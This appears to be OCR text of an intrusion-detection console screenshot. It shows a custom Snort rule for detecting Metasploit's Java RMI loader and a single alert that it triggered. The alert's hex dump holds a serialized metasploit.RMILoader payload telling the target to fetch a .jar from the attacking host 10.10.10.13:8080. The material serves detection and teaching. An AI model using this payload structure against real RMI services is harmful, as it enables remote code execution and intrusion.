 QUEUE SC DC ACTIVITY LAST EVENT SIGNATURE ID PROTO % TOTAL
1 1 1 09:55:48 JavaRMI Call_Malicious 1230002 6 7.692%
alert tcp any any -> [192.168.20.0/24] 1099 (msg:"JavaRMI Call_Malicious"; content:"metasploit.RMILoader"; pcre:"/Cur.*java.rmi.server.Obj.*http:\/\/\d+\.\d+\.\d+\.\d+:\d+\/.*\.jar/"; classtype:misc-attack; flowbits:isset,jrmi1; sid:12300
02; rev:1;)
file: local.rules:21
CATEGORIZE 0 EVENT(S) CREATE FILTER: src dst both
QUEUE ACTIVITY LAST EVENT SOURCE AGE COUNTRY DESTINATION AGE COUNTRY
1 2021-04-08 09:55:48 10.10.10.13 - unknown (.-) 192.168.20.31 - unknown (.-)
ST TIMESTAMP EVENT ID SOURCE PORT DESTINATION PORT SIGNATURE
RT 2021-04-08 09:55:48 3.744 10.10.10.13 38021 192.168.20.31 1099 JavaRMI Call_Malicious
IP VER IHL TOS LENGTH ID FLAGS OFFSET TTL CHECKSUM PROTO
4 5 0 238 20968 2 0 62 324 6
HEX ASCII
DATA
50 AC ED 00 05 77 22 00 00 00 00 00 00 00 02 00 P....w".........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 F6 B6 89 8D 8B F2 86 43 75 72 00 18 5B 4C 6A ........Cur..[Lj
61 76 61 2E 72 6D 69 2E 73 65 72 76 65 72 2E 4F ava.rmi.server.O
62 6A 49 44 3B 87 13 00 B8 D0 2C 64 7E 02 00 00 bjID;.....,d~...
70 78 70 00 00 00 00 77 08 00 00 00 00 00 00 00 pxp....w........
00 73 72 00 14 6D 65 74 61 73 70 6C 6F 69 74 2E .sr..metasploit.
52 4D 49 4C 6F 61 64 65 72 A1 65 44 BA 26 F9 C2 RMILoader.eD.&..
F4 02 00 00 74 00 2E 68 74 74 70 3A 2F 2F 31 30 ....t..http://10
2E 31 30 2E 31 30 2E 31 33 3A 38 30 38 30 2F 42 .10.10.13:8080/B
56 34 5A 30 4C 6E 71 71 4C 2F 72 57 71 73 49 66 V4Z0LnqqL/rWqsIf
56 2E 6A 61 72 78 70 77 01 00 V.jarxpw..
ASCII P....w"...............................Cur..[Ljava.rmi.server.ObjID;.....,d~...pxp....w.........sr..metasploit.RMILoader.eD.&......t..http://10.10.10.13:8080/BV4Z0LnqqL/rWqsIfV.jarxpw..